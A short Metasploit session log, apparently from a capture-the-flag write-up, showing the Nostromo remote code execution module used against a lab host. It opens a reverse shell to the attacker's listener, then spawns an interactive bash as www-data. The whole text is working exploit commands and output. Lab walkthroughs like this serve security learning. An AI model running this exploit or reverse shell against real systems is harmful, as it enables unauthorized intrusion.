 msf5 > search nostromo
Matching Modules
================
#  Name                                    Disclosure Date  Rank  Check  Description
-  ----                                    ---------------  ----  -----  -----------
0  exploit/multi/http/nostromo_code_exec  2019-10-20       good  Yes    Nostromo Directory Traversal Remot
msf5 > use 0
msf5 exploit(multi/http/nostromo_code_exec) > set RHOSTS 10.10.10.165
RHOSTS => 10.10.10.165
msf5 exploit(multi/http/nostromo_code_exec) > set lhost tun0
lhost => tun0
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.7:4444 -> 10.10.10.165:59314) at 2019-11-19 00:26:25 -0500
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$